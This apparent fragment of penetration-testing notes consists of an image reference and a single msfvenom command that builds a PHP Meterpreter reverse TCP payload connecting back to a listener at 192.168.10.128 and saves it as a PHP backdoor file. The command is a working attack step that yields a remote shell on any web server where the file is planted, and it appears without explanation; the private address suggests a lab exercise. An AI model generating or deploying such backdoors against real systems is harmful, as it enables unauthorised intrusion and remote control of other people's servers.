 msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=5305 x> 20175305_php_backdoor.php